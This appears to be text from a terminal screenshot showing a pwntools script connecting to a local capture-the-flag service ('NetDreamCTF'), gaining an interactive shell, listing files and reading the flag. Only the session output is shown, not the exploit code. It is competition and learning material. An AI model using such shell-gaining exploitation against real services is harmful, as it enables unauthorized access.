 pwnlib.exception.PwnlibException: Could not connect to 127.0.0.1
❯ python3 2.py
[+] Opening connection to 127.0.0.1 on port 9999: Done
[*] Switching to interactive mode
Welcome to the NetDreamCTF!
Enter your payload: $ ls
attachment
bin
dev
flag
lib
lib32
lib64
libexec
libx32
$ cat flag
flag{Th@nk_F0r_Y0ur_J0inT!ng}
$